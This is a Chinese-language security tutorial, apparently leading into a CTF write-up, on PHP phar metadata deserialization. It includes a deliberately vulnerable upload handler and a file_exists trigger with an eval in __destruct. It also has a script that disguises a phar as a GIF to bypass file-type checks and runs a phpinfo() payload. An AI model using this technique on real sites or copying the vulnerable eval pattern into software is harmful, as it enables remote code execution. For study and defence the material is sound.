
在PHP的源码ext\phar\phar.c中可以看到解析phar文件中的metadata时的方法phar_parse_metadata,在处理metadata时调用了反序列化处理函数php_var_unserialize():

什么函数会在通过 phar://解析phar文件时触发metadata反序列化呢,有师傅测试后得到了一个受到影响的函数列表 :
2.6 将phar文件伪造为其他格式的文件 虽然在新建phar文件时,也就是创建phar对象时,$phar=new Phar('phar.phar');,文件后缀名必须为.phar。但是生成了phar文件后,我们是可以修改文件后缀名的。比如有一些时候,后端可能会通过exif_imagetype来读取用户上传的图像的第一个字节或是文件头来判断图像的类型,以此来限制用户上传的文件类型。这时候就可以在phar文件前面加上类似GIF89a之类的文件头来绕过。毕竟phar文件的stub头仅规定必须包含__HALT_COMPILER();,但是对开头的字符并不做任何的限制。
比如有下面这么一个文件上传的例子。
文件目录结构为:
1
2
3
4
5
6
7
$ tree . ├── file_un.php ├── tmp │ └── upload_file ├── upload_file.html └── upload_file.php
upload_file.html,文件上传的form:
1
2
3
4
5
6
7
8
9
10
11
12
<!DOCTYPE html > <html lang ="zh-cn" > <head > <meta http-equiv ="Content-Type" content ="text/html; charset=utf-8" /> phar反序列化 </head > <body > <form action ="upload_file.php" method ="post" enctype ="multipart/form-data" > <input type ="file" name ="file" /> <input type ="submit" name ="Upload" /> </form > </body >
upload_file.php,实现上传逻辑文件,可以看到这里会检查上传的文件类型是不是image/gif,并且检查文件的后缀名是不是gif:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?php $tmp_file_location='tmp/' ; if (($_FILES["file" ]["type" ]=="image/gif" )&&(substr($_FILES["file" ]["name" ], strrpos($_FILES["file" ]["name" ], '.' )+1 ))== 'gif' ) { echo "Upload: " . $_FILES["file" ]["name" ]; echo "Type: " . $_FILES["file" ]["type" ]; echo "Temp file: " . $_FILES["file" ]["tmp_name" ]; if (file_exists($tmp_file_location."upload_file/" . $_FILES["file" ]["name" ])) { echo $_FILES["file" ]["name" ] . " already exists. " ; } else { move_uploaded_file($_FILES["file" ]["tmp_name" ], $tmp_file_location."upload_file/" .$_FILES["file" ]["name" ]); echo "Stored in: " .$tmp_file_location. "upload_file/" . $_FILES["file" ]["name" ]; } } else { echo "Invalid file,you can only upload gif" ; } ?>
file_un.php,对phar文件进行反序列化的文件,其中触发反序列化行为的就是file_exists函数:
1
2
3
4
5
6
7
8
9
10
<?php $filename=$_GET['filename' ]; class AnyClass public $output = 'echo "ok";' ; function __destruct () { eval ($this -> output); } } file_exists($filename);
AnyClass类中的__destruct魔术方法会执行$this->output指定的命令,所以可以令其为phpinfo();,同时我们可以在stub中加上gif文件头GIF89a,待生成phar文件后修改文件后缀名为gif:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php class AnyClass public $output; function __destruct () { eval ($this ->output); } } $phar = new Phar('phar.phar' ); $phar->startBuffering(); $phar->setStub('GIF89a' .'<?php __HALT_COMPILER(); ?>' ); $phar->addFromString('test.txt' , 'test' ); $obj = new AnyClass(); $obj->output = "phpinfo();" ; $phar->setMetadata($obj); $phar->stopBuffering();
环境搭建好后,访问localhost/upload_file.html,上传phar.gif文件:
上传后的文件保存在:

访问localhost/file_un.php,用phar://协议读取上传的phar.gif,phar协议只认里面的stub头,主要包含__HALT_COMPILER();就可以识别,对文件后缀名没有要求:
可以看到执行了eval($this->output="phpinfo();");,说明执行了反序列化操作。

上述例子的整个执行流程为:
0x02 题解 源码收集 拿到题目,导航栏上有三个按钮:

随便点一下,发现查看文件后面跟着get请求参数:
令file.php?file=index.php:
直接可以得到源码,所以我们先收集各个页面的源码信息。
index.php:
1
2
3
4
<?php header("content-type:text/html;charset=utf-8" ); include 'base.php' ;?>
